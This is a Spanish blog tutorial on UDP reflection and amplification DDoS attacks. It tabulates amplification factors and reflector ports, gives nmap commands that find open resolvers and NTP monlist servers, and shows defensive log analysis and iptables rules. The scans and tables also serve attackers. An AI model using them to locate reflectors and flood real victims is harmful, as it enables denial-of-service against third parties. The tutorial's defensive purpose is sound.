<span id="result_box" lang="es"><span id="result_box" lang="es">&nbsp;Esquema de un Ataque:</span></span></div>
<div dir="ltr" style="zoom: 1;">
</div>
<ul>
<li><span id="result_box" lang="es"><span id="result_box" lang="es">Host A --&gt; Atacante</span></span></li>
<li><span id="result_box" lang="es"><span id="result_box" lang="es">Host B --&gt; Servidor "vulnerable" UDP</span></span></li>
<li><span id="result_box" lang="es"><span id="result_box" lang="es">Host C --&gt; Víctima </span></span></li>
</ul>
<div dir="ltr" style="zoom: 1;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKV8Po6VeSyoPtlf2CPojt_Zcj1Xr_PhH8IdDIiwfdewTkWpgN6siMNzIlD8N_zbsSY3BlxcZOr9w-oMhYuYexy6Cj9XEIfJ2Vsv6FdfZbIKiToDXCmFDBZ3zkNdtHAgYzKibMCQzEzPA/s1600/spoofing_ip.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="464" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKV8Po6VeSyoPtlf2CPojt_Zcj1Xr_PhH8IdDIiwfdewTkWpgN6siMNzIlD8N_zbsSY3BlxcZOr9w-oMhYuYexy6Cj9XEIfJ2Vsv6FdfZbIKiToDXCmFDBZ3zkNdtHAgYzKibMCQzEzPA/s1600/spoofing_ip.png" width="640" /></a></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span id="result_box" lang="es">&nbsp;<span class="hps atn"></span><span></span></span> </span><span id="result_box" lang="es"></span><span id="result_box" lang="es"></span></div>
<span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps">&nbsp;Esquema de un ataque amplificado y distribuido</span></span></span></span><br />
<span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><br /></span></span></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJolwbgBMWr9mDhI0_9WnB0tWOrLJnhV_LUW_bqEtG1FPvBixqpdWgjYofJaYoTLtIL6aHCr2Qv1g3jrIPvDS2hktuIDJCRryaSqasYRcSB0suqn9gjtqLIMuSeiJOJ3mAmaL5wCIS8z0/s1600/amplificado.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="406" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJolwbgBMWr9mDhI0_9WnB0tWOrLJnhV_LUW_bqEtG1FPvBixqpdWgjYofJaYoTLtIL6aHCr2Qv1g3jrIPvDS2hktuIDJCRryaSqasYRcSB0suqn9gjtqLIMuSeiJOJ3mAmaL5wCIS8z0/s1600/amplificado.png" width="640" /></a></div>
<span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><br /></span></span></span></span>
<br />
<span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps">&#191;Dónde está el problema?&nbsp;<b><u>Amplificación y Reflexión</u></b></span></span></span></span><br />
<h4>
<span id="result_box" lang="es"><span class="hps">1. IP Spoofing</span></span></h4>
<span id="result_box" lang="es"><span class="hps">El atacante puede suplantar la ip de origen (Source Address Spoofing), udp no lo valida. No es un problema nada nuevo, ya que hay reportes en CERT desde el año 1997.</span></span><br />
<div class="almost_half_cell" id="gt-res-content">
<div dir="ltr" style="zoom: 1;">
<h4>
<span id="result_box" lang="es"><span class="hps">2. Amplificación (Amplification)</span> </span></h4>
</div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><br /><span class="hps">&#8226;</span> <span class="hps">El atacante</span> <span class="hps">hace</span> <span class="hps">una pequeña</span> <span class="hps">solicitud</span> <span class="hps">que genera</span> <span class="hps">significativamente</span> <span class="hps">una mayor</span> <span class="hps">respuesta</span> <span class="hps">/</span> <span class="hps">respuesta. Se han visto ataques que pueden generar un tráfico de hasta 300gb/sec. Se&nbsp; caclcula que un atacante con una velocidad de subida uplink de 1 Gb/s podría&nbsp; generar varios ataques de varios Tbit/s</span>  </span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"></span></div>
<div dir="ltr" style="zoom: 1;">
</div>
<div dir="ltr" style="zoom: 1;">
<h4>
<span id="result_box" lang="es">3. Reflectores (Reflection)</span></h4>
</div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es">&nbsp;</span><span id="result_box" lang="es"><br /><span class="hps">&#8226;</span> El <span class="hps">atacante envía</span> <span class="hps">peticiones</span> <span class="hps">falsificados</span> <span class="hps">a un</span> <span class="hps">gran número de</span> servidores vulnerables que <span class="hps">responden</span> <span class="hps">a las</span> <span class="hps">peticiones</span>. <span class="hps">El uso </span><span class="hps">falsificado de la dirección</span> <span class="hps">IP</span>,&nbsp; <span class="hps">hace que la dirección </span>"origen" es en realidad&nbsp; <span class="hps">el</span> <span class="hps">objetivo real</span> <span class="hps">del ataque,</span> <span class="hps">donde se envían</span> <span class="hps">todas las respuestas</span>.&nbsp; <span class="hps">Cómo veremos, muchos servicios</span> <span class="hps">pueden ser explotados para</span> <span class="hps">actuar como</span> <span class="hps">reflectores</span>.</span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"></span></span></span> <span class="hps"></span></span></div>
</div>
<h2>
Distributed Reflection/Reflective Denial of Service (DrDDoS)</h2>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4dqDKAndizvwCQ88lzWL_MtguhAKUSrIRJRRybElaNTsen6qmLLZYrXH3BLMpE__82axaWZ37120KCijGtcas4zEqLIPEVeew4g_QZS69hW23yMoNCNX04ruRcvXpNxTEgMy2P2q3vI/s1600/reflector.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="367" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4dqDKAndizvwCQ88lzWL_MtguhAKUSrIRJRRybElaNTsen6qmLLZYrXH3BLMpE__82axaWZ37120KCijGtcas4zEqLIPEVeew4g_QZS69hW23yMoNCNX04ruRcvXpNxTEgMy2P2q3vI/s1600/reflector.png" width="640" /></a></div>
Reflected Denial of Service (DoS) Attack.<br />
<br />
<div class="almost_half_cell" id="gt-res-content">
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span class="hps">Amplificación:</span> A<span class="hps">taques</span> cada vez más comunes que se aprovechan del poder multiplicador, al poder <span class="hps">amplificar</span> <span class="hps">el tráfico</span> <span class="hps">que pueden generar y enviar</span><span> a la víctima.</span></span></div>
<div dir="ltr" style="zoom: 1;">
<span id="result_box" lang="es"><span><br /></span></span></div>
<div dir="ltr" style="zoom: 1;">
<br />
<span id="result_box" lang="es"><span>UDP Reflection&nbsp;</span></span><br />
<br />
<table>
<tbody>
<tr><td>Protocolo
</td><td>Multiplicador
</td></tr>
<tr><td>DNS
</td><td>28 a 54
</td></tr>
<tr><td>NTP
</td><td>556.9
</td></tr>
<tr><td>SNMPv2
</td><td>6.3
</td></tr>
<tr><td>NetBIOS
</td><td>3.8
</td></tr>
<tr><td>SSDP
</td><td>30.8
</td></tr>
<tr><td>CharGEN
</td><td>358.8
</td></tr>
<tr><td>QOTD
</td><td>140.3
</td></tr>
<tr><td>BitTorrent
</td><td>3.8
</td></tr>
<tr><td>Kad
</td><td>16.3
</td></tr>
<tr><td>Quake Network Protocol
</td><td>63.9
</td></tr>
<tr><td>Steam Protocol
</td><td>5.5
</td></tr>
<tr><td>Multicast DNS (mDNS)
</td><td>2 a 10
</td></tr>
<tr><td>RIPv1
</td><td>131.24
</td></tr>
<tr><td>Portmap (RPCbind)
</td><td>7 a 28
</td></tr>
<tr><td>LDAP
</td><td>46 a 55
</td></tr>
<tr><td>CLDAP
</td><td>56 a 70
</td></tr>
<tr><td>TFTP
</td><td>60
</td></tr>
<tr><td>Memcached
</td><td>10,000 a 51,000
</td></tr>
<tr><td>CoAP
</td><td>10 a 50
</td></tr>
<tr><td>WS-Discovery
</td><td>10 a 500
</td></tr>
</tbody></table>
<div dir="ltr" style="zoom: 1;">
<ul>
<li><span id="result_box" lang="es"><span><b>DNS</b> Reflection (port 53, udp) open DNS recursive Poder Amplificación del tráfico 18x/1000x</span></span></li>
<li><span id="result_box" lang="es"><span><b>CharGen</b> (Character Generator Procotol) puerto 19. </span></span><span id="result_box" lang="es"><span>GetBulk request Poder Amplificación grande: 160x</span></span></li>
<li><span id="result_box" lang="es"><span><b>Echo</b> (puerto 7)</span></span></li>
<li><span id="result_box" lang="es"><span><b>QOTD</b>: (Quote of the Day)&nbsp;Muy similar a CharGen (puerto 17)</span></span></li>
<li><span id="result_box" lang="es"><span><b>NTP</b> (Network Time Protocol) port 123 </span></span><span id="result_box" lang="es"><span>Poder Amplificación muy grande 1000x</span></span></li>
<li><b>SNMP</b> (Simple Network Management Protocol) port 161 <span id="result_box" lang="es"><span>Poder Amplificación 880x</span></span></li>
<li><span lang="es"><span><b>SSDP </b>(Simple Service Discovery Protocol)<b>&nbsp;</b>Puerto<b>&nbsp;</b>1900 udp SSDP&nbsp;Plug &amp; Play (UPnP)</span></span></li>
<li><b><a href="https://blog.elhacker.net/2017/04/protocolo-cldap-permite-realizar-ataques-dr-ddos-factor-amplificacion-70.html">LDAP/CLDAP</a></b>: Puerto 389 UDP. Hasta 250.000 dispositivos vulnerables. Poder amplificación hasta 70x.</li>
<li><b>Memcached</b>&nbsp; Puerto UDP: 11211</li>
<li><b>TFTP</b> Puerto 69&nbsp;</li>
<li><b>WS-Discovery </b>(Web Services Dynamic Discovery (WS-Discovery))&nbsp; SOAP UDP, puerto: 3702 </li>
<li><b>Constrained Application Protocol (CoAP),</b>&nbsp;puerto 5683/UDP- Poder amplificación 27x</li><li><b>NetBIOS</b> (<em>Network Basic Input/Output System</em>) : puerto 137&nbsp;</li><li><b>UBNT</b> Ubiquiti Networks: puerto 10001 por UDP. Factor amplificación  entre 30x o 35x veces&nbsp;</li><li><b>PortMapper (RPCBind)</b>:&nbsp;&nbsp; puerto 111, tanto sobre UDP como sobre TCP. Poder amplificación&nbsp; entre 7x y 28x veces<br /></li>
</ul>
</div>
</div>
<br />
<table border="1" cellpadding="1" cellspacing="1"><thead>
<tr><th scope="col">Nombre</th><th scope="col">Puerto origen UDP</th><th scope="col">Descripción</th></tr>
</thead><tbody>
<tr><td>DNS</td><td>53 (o aleatorio)</td><td>Domain Name System</td></tr>
<tr><td>CharGEN</td><td>19</td><td>Character Generator Procotol</td></tr>
<tr><td>Echo</td><td>7</td><td>File search</td></tr>
<tr><td>QOTD</td><td>17</td><td>Quote of the Day</td></tr>
<tr><td>NTP</td><td>123</td><td>Networt Time Protocol</td></tr>
<tr><td>SNMP</td><td>161</td><td>Simple Network Management Protocol</td></tr>
<tr><td>SSDP</td><td>1900</td><td>Simple Service Discovery Protocol</td></tr>
<tr><td>CLDAP</td><td>389</td><td>Connection-less LDAP</td></tr>
<tr><td>Memcached</td><td>11211</td><td>Memcached</td></tr>
<tr><td>CoAP</td><td>5683</td><td>Constrained Application Protocol</td></tr>
<tr><td>WS-Discovery</td><td>3702</td><td>Web Services Dynamic Discovery</td></tr>
</tbody></table>
<br />
Se calcula que hay <b><u>más 1 millón de servidores NTP vulnerables</u></b> (a fecha de Enero de 2014) -Reporte de <b><a href="http://openntpproject.org/" rel="nofollow">http://openntpproject.org</a></b><br />
<br />
Se calcula que hay <b><u>más 30 millones de servidores DNS recursivos</u> (open) vulnerables </b>(a fecha de Octubre de 2013) -Reporte de <a href="http://openresolverproject.org/" rel="nofollow">http://openresolverproject.org</a></div><div class="almost_half_cell" id="gt-res-content"><br /></div><div class="almost_half_cell" id="gt-res-content">Comprobar si una IP es "open resolver"</div><div class="almost_half_cell" id="gt-res-content"><br /></div><div class="almost_half_cell" id="gt-res-content"><blockquote>dig +short test.openresolver.com TXT @IP</blockquote></div><div class="almost_half_cell" id="gt-res-content">
<br />
600,000 dispositivos CoAP (en diciembre de 2018) hasta los 387,000 en Agosto de 2020<br />
<br />
Encontrar Servidores DNS recursivos con nmap:<br />
<br />
<blockquote class="tr_bq">
nmap -sU -pU:53 -sV -P0 --script="dns-recursion" -oN open-dns-resolver.txt <prefix><br /></prefix></blockquote>
<br />
Escanear con&nbsp; nmap SSDP (Simple Service Discovery Protocol)<br />
<blockquote class="tr_bq">
<pre>nmap -sU -p 1900 --script=upnp-info <ip></ip></pre>
</blockquote>
o bien:<br />
<br />
<blockquote class="tr_bq">
nmap -sU -pU:1900 -Pn -n --script=upnp-info</blockquote>
<br />
Network Time Protocol es simplemente usado para inscronizar el reloj vía Internet. <span id="result_box" lang="es"><span class="hps">El demonio (daemon) NTP</span> <span class="hps atn">(</span><span>ntpd</span><span>)</span> <span class="hps">se puede utilizar como</span> <span class="hps">cliente y servidor. ntp amplification attack es un ataque muy común.</span></span><br />
<span id="result_box" lang="es"><span class="hps"><br />Tabla ejemplo según </span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> CERT-US, </span></span>United States Computer Emergency Readniess Team</span></span><br />
<br />
<table border="1" cellpadding="1" cellspacing="1"><thead>
<tr><th scope="col"><b>Protocol</b></th><th scope="col"><b>Bandwidth Amplification Factor</b></th><th scope="col"><b>Vulnerable Command</b></th></tr>
<tr><th scope="col" style="text-align: left;">DNS</th><th scope="col" style="text-align: left;">28 to 54</th><th scope="col" style="text-align: left;">see: <a href="http://www.us-cert.gov/ncas/alerts/TA13-088A">TA13-088A</a>&nbsp;[1]</th></tr>
<tr><th scope="col" style="text-align: left;">NTP</th><th scope="col" style="text-align: left;">556.9</th><th scope="col" style="text-align: left;">see: <a href="http://www.us-cert.gov/ncas/alerts/TA14-013A">TA14-013A</a>&nbsp;[2]</th></tr>
<tr><th scope="col" style="text-align: left;">SNMPv2</th><th scope="col" style="text-align: left;">6.3</th><th scope="col" style="text-align: left;">GetBulk request</th></tr>
<tr><th scope="col" style="text-align: left;">NetBIOS</th><th scope="col" style="text-align: left;">3.8</th><th scope="col" style="text-align: left;">Name resolution</th></tr>
<tr><th scope="col" style="text-align: left;">SSDP</th><th scope="col" style="text-align: left;">30.8</th><th scope="col" style="text-align: left;">SEARCH request</th></tr>
</thead><tbody>
<tr><td>CharGEN</td><td>358.8</td><td>Character generation request</td></tr>
<tr><td>QOTD</td><td>140.3</td><td>Quote request</td></tr>
<tr><td>BitTorrent</td><td>3.8</td><td>File search</td></tr>
<tr><td>Kad</td><td>16.3</td><td>Peer list exchange</td></tr>
<tr><td>Quake Network Protocol</td><td>63.9</td><td>Server info exchange</td></tr>
<tr><td>Steam Protocol</td><td>5.5</td><td>Server info exchange</td></tr>
</tbody></table>
<br />
<span id="result_box" lang="es"><span class="hps"><br />Algunos de estos servicios están activos todavía por defecto en el daemon xinetd y el obsoleto <b>/etc/inetd.conf&nbsp;</b></span></span><br />
<br />
<span id="result_box" lang="es"><span class="hps">Deshabilitar:</span></span><br />
<br />
<blockquote class="tr_bq">
<span id="result_box" lang="es"><span class="hps">#chargen</span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span></span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>dgram</span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span>udp</span></span><span id="result_box" lang="es"><span class="hps"><span id="result_box" lang="es"><span class="hps"> </span></span>wait root internal </span></span></blockquote>
<br />
<h3>
UDP Flood&nbsp; - UDP: User Datagram Protocol</h3>
Al contrario que TCP, el protocolo UDP no está orientado a conexión<br />
<br />
Ataques por inundación UDP &#191;En qué consisten?<br />
<br />
<ul>
<li>Envío masivo de paquetes a puertos UDP aleatorios</li>
<li>Destinatario (víctima)</li>
<li>Comprueba si alguna aplicación está escuchando en ese puerto</li>
<li>Puerto aleatorio -&gt; ninguna aplicación estará a la escucha</li>
<li>Responde con un paquete ICMP Destination Unreachable</li>
<li>Si el número de paquetes enviados (puertos analizados) es suficientemente elevado el destino será incapaz de responder</li>
</ul>
<h2>
Detección - Ejemplo</h2>
<br />
Analizando el tráfico con herramientas de captura y análisis como:<br />
<br />
<ul>
<li>wireshark (tshark es la versión en línea de comandos)</li>
<li><a href="https://blog.elhacker.net/2024/12/comando-tcpdump-de-linux-como-analizar-trafico-red.html" target="_blank">tcpdump</a></li>
<li>iptraf</li>
</ul>
<br />
Ejemplo de fragmento de tráfico analizado con iptraf en un ataque <b>UDP Chargen</b><br />
<br />
<blockquote class="tr_bq">
Mon Jun&nbsp; 9 20:16:27 2014; UDP; eth0; 347 bytes; from 182.220.16.2:19 to 91.126.237.80:2001<br />
Mon Jun&nbsp; 9 20:16:27 2014; UDP; eth0; 235 bytes; from 182.18.128.146:19 to 91.126.237.80:2001<br />
Mon Jun&nbsp; 9 20:16:27 2014; UDP; eth0; 247 bytes; from 182.18.128.146:19 to 91.126.237.80:2001<br />
Mon Jun&nbsp; 9 20:16:27 2014; UDP; eth0; 247 bytes; from 182.18.128.146:19 to 91.126.237.80:2001</blockquote>
El servidor responde con un ICMP Destination Unreachable<br />
<br />
<blockquote class="tr_bq">
Mon Jun&nbsp; 9 20:16:27 2014; ICMP; eth0; 576 bytes; from&nbsp;91.126.237.80&nbsp;to 182.18.128.146; dest unrch&nbsp;(port) </blockquote>
Ya que el log generado por iptraf puede ser muy largo y grande podemos usar algunos comandos para ordenar las ip's que más atacan por número de veces que aparecen:<br />
<br />
<blockquote class="tr_bq">
cat ip_traffic-1.log | grep ":19 to 91.126.237.80:2001" | awk '{ print $11 }' | awk -F: '{ print $1 }' | sort | uniq -c | sort -n &gt; listado-ips-conexiones.log</blockquote>
<br />
El resultado sería HITS - IP<br />
<blockquote class="tr_bq">
<br />
&nbsp;&nbsp; 1056 - 49.50.228.5<br />
&nbsp;&nbsp; 1066 - 176.197.159.6<br />
&nbsp;&nbsp; 1124 - 50.202.107.101<br />
&nbsp;&nbsp; 1134 - 64.38.225.40<br />
&nbsp;&nbsp; 1160 - 173.215.169.2<br />
&nbsp;&nbsp; 1185 - 66.135.35.85<br />
&nbsp;&nbsp; 1256 - 66.118.174.178<br />
&nbsp;&nbsp; 1795 - 213.176.143.42<br />
&nbsp;&nbsp; 2038 - 182.18.128.146</blockquote>
En sólo dos minutos de tráfico capturado la ip 182.18.128.146 ha generado 2038 hits<br />
<br />
Podemos comprobar como efectivamente la ip 182.18.128.146 tiene el puerto 19 abierto y responde enviando texto:<br />
<br />
<blockquote class="tr_bq">
telnet 182.18.128.146 19</blockquote>
<br />
Ejemplo de respuesta CharGen:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_RUeALeKNDj_VWjk6o4FHX_KIEOmbgeEemQV2CM9dEYC7UmHYjQBYEjrLiGvUjN4xdTzwERa0kpFaQiD0EUVVlfKY2OLbzuowdfZNEf_VPE_a7Y2Ew6b6VGOFYm1Yzi8RdlbNBukoi-0/s1600/telnet_port_19.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="315" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_RUeALeKNDj_VWjk6o4FHX_KIEOmbgeEemQV2CM9dEYC7UmHYjQBYEjrLiGvUjN4xdTzwERa0kpFaQiD0EUVVlfKY2OLbzuowdfZNEf_VPE_a7Y2Ew6b6VGOFYm1Yzi8RdlbNBukoi-0/s1600/telnet_port_19.png" width="640" /></a></div>
<br />
Podemos ver de una manera muy gráfica como efectivamente <span id="result_box" lang="es"><b><span class="hps">UDP</span> <span class="hps">CHARGEN</span> <span class="hps">envía</span> <span class="hps">200</span> <span class="hps">a</span> <span class="hps">1000</span> <span class="hps">veces</span> <span class="hps">veces más datos</span> <span class="hps">de lo que recibe</span></b>, <span class="hps">dependiendo de la implementación</span></span><br />
<br />
Escanear con nmap:<br />
<blockquote class="tr_bq">
<span id="result_box" lang="es"><span class="hps">nmap -sU -p 19 <ip> </ip></span></span></blockquote>
<span id="result_box" lang="es"><span class="hps">&nbsp;</span></span> <br />
Ejemplo de gráfica con <a href="https://blog.elhacker.net/2013/01/monitorix-monitoriza-tu-servidor.html"><b>Monitorix</b></a>, con 40 millones de paquetes:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh188NRWf0AVWpIAjUbmzlvI9SsSbZ-j0Hc5VY6E3tTqq0SCQlzJGE-lyp57uc-2Jn2adzBEfGzWd7F_eVgaERFCrjJGWNcy22tdLgV-om7IZwjNqY1Q6q1ZSE4vutSlSFo9N9N1iGNtP0/s1600/net02z.1day.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="260" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh188NRWf0AVWpIAjUbmzlvI9SsSbZ-j0Hc5VY6E3tTqq0SCQlzJGE-lyp57uc-2Jn2adzBEfGzWd7F_eVgaERFCrjJGWNcy22tdLgV-om7IZwjNqY1Q6q1ZSE4vutSlSFo9N9N1iGNtP0/s1600/net02z.1day.png" width="640" /></a></div>
<br />
<br />
En nuestra caso una sencilla regla con iptables evitaría el problema:<br />
<blockquote class="tr_bq">
<pre><code>-A INPUT -p udp -m udp --sport 19 -j DROP </code></pre>
</blockquote>
<pre><code>&nbsp;</code></pre>
<pre>Pero el ataque puede tener un random port de origen y destino:</pre>
<br />
<blockquote class="tr_bq">
<pre><code>iptables -A INPUT -p udp -m limit --limit 5/s </code><span class="comment-copy"> -j RETURN</span></pre>
<pre><code>iptables -A INPUT -p udp -m limit --limit 5/s </code><span class="comment-copy"> -j <code>LOG</code></span></pre>
</blockquote>
<br />
<h4>
Ejemplo Ataque NTP Port 123 udp</h4>
<br />
Paquetes capturados con tcpdump en formato pcap<br />
<br />
Máximo 50 ficheros de 100MB cada uno sólo tráfico UDP<br />
<br />
<blockquote class="tr_bq">
&nbsp;tcpdump -n udp &nbsp;-C 100 -W 50 -w /tmp/traffic.pcap &amp;&nbsp;</blockquote>
O con tshark (máximo 250 ficheros de 100MB)<br />
<br />
<blockquote class="tr_bq">
tshark -b filesize:10000 -a files:250 -w /tmp/traffic.pcap &amp;&nbsp;</blockquote>
<br />
Fragmento:<br />
<br />
<blockquote class="tr_bq">
Source port: ntp (123)<br />
Length: 448</blockquote>
<blockquote class="tr_bq">
Network Time Protocol (NTP Version 2, private)<br />
Implementation: XNTPD (3)<br />
Request code: MON_GETLIST_1 (42)</blockquote>
<br />
Podemos ordenar las 50 ip's atacantes por número de paquetes (hits) con un filtro usando tshark<br />
<br />
<blockquote class="tr_bq">
&nbsp;tshark -T fields -e ip.src -r&nbsp;/tmp/traffic.pcap&nbsp;| sort | uniq -c | sort -n | tail -50</blockquote>
<br />
<blockquote class="tr_bq">
[..] top 10<br />
hits - ip<br />
&nbsp; 17768 - 212.227.126.49<br />
&nbsp; 18133&nbsp;-&nbsp;212.227.126.37<br />
&nbsp; 18357&nbsp;- 80.82.78.2<br />
&nbsp; 18629&nbsp;-&nbsp;206.197.60.7<br />
&nbsp; 18645&nbsp;- 94.20.20.40<br />
&nbsp; 19357&nbsp;- 193.110.75.146<br />
&nbsp; 19743&nbsp;-&nbsp;&nbsp;202.10.82.10<br />
&nbsp; 21386&nbsp;-&nbsp;&nbsp;208.118.234.238<br />
&nbsp; 26894&nbsp;-&nbsp;&nbsp;85.111.0.148<br />
&nbsp; 28985&nbsp;-&nbsp;&nbsp;118.69.250.27</blockquote>
<div>
Analizando el fichero pcap de 1 minuto de duración con Wireshark portable para Windows, Conversations --&gt; &nbsp;ordenado por paquetes:</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfdKsTpkz1Rut5xay1VVAo2Uvz2sADPRsdbTN2K94GenMWRoIvb_d1j03L-MwtG-k6yPs1ExDhZJEUCivfHp_YfwHZD7PzZ_8hyphenhyphenkTA4T-ML3hlrUGpR3q8Jl_R02hVFS2FKbvun-3TyMw/s1600/ataque_ntp.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="355" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfdKsTpkz1Rut5xay1VVAo2Uvz2sADPRsdbTN2K94GenMWRoIvb_d1j03L-MwtG-k6yPs1ExDhZJEUCivfHp_YfwHZD7PzZ_8hyphenhyphenkTA4T-ML3hlrUGpR3q8Jl_R02hVFS2FKbvun-3TyMw/s1600/ataque_ntp.png" width="640" /></a></div>
<div>
<br /></div>
<br />
Ejemplo ataque DNS Reflection:<br />
<br />
<blockquote class="tr_bq">
# tcpdump -i eth0 -nnn port 53 and not port 22 </blockquote>
<br />
Mediante awk, sed podemos ver las ip's que atacan con más fuerza para después poderlas ordenar por número de hits:<br />
<br />
<blockquote class="tr_bq">
tcpdump -i eth0 -nnn port 53 and not port 22 | awk '{print $3}' | sed 's/\./ /g' | awk '{print $1"."$2"."$3"."$4}' &gt;&gt; /root/udp_flood.log</blockquote>
<br />
<pre class="nums:false lang:sh decode:false">Mostrar las ips con más número de hits:</pre>
<pre class="nums:false lang:sh decode:false">&nbsp;</pre>
<pre class="nums:false lang:sh decode:false"></pre>
<blockquote class="tr_bq">
<pre class="nums:false lang:sh decode:false">cat /root/udp_flood.log | sort | uniq -c | sort -n</pre>
</blockquote>
Logear tráfico con iptables:<br />
<br />
<blockquote class="tr_bq">
-A INPUT -p udp --sport 123 -j LOG&nbsp; --log-prefix "Ataque 123 udp ntp " --log-level 4 </blockquote>
<pre>Ejemplo </pre>
<pre>&nbsp;</pre>
<blockquote class="tr_bq">
<pre>Feb 18 20:09:30 ns2 kernel: Ataque 123 udp ntp IN=eth0 OUT= MAC=XX&nbsp;</pre>
<pre><b>SRC</b>=194.78.180.122 DST=IP LEN=468 TOS=0x00 PREC=0x00 TTL=50</pre>
<pre>ID=17019 DF PROTO=UDP SPT=123 DPT=8363 LEN=448 </pre>
</blockquote>
Verificar servidor NTP vulnerable con nmap:<br />
<br />
<blockquote class="tr_bq">
nmap -sU -pU:123 -Pn -n --script=ntp-monlist 194.78.180.122</blockquote>
Resultados:<br />
<br />
<blockquote class="tr_bq">
Nmap scan report for 194.78.180.122<br />
Host is up (0.037s latency).<br />
PORT&nbsp;&nbsp;&nbsp; STATE SERVICE<br />
123/udp open&nbsp; ntp<br />
| ntp-monlist:<br />
|&nbsp;&nbsp; Target is synchronised with 127.127.1.1 (reference clock)<br />
|&nbsp;&nbsp; Public Servers (1)<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 204.124.183.210<br />
|&nbsp;&nbsp; Other Associations (527)<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 91.126.240.73 (You?) seen 10 times. last tx was unicast v2 mode 7<br />
|&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 180.96.80.229 seen 10573 times. last tx was unicast v2 mode 7<br />
